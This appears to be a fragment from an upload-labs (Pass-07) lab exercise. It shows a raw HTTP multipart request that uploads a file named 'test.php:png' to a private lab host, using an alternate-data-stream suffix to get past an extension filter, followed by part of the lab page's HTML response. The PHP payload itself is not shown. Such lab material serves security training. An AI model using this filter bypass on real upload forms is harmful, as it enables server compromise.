 POST /upload-labs/Pass-07/ HTTP/1.1
Host: 10.60.17.35
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.60.17.35/upload-labs/Pass-07/
Content-Type: multipart/form-data;
boundary=---------------------------131428294715975762053​21358762
Content-Length: 3415
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13142829471597576205321358762
Content-Disposition: form-data; name="upload_file"; filename="test.php:png"
Content-Type: application/octet-stream
�PNG
IHDR����PLTE
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//test.php:png" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">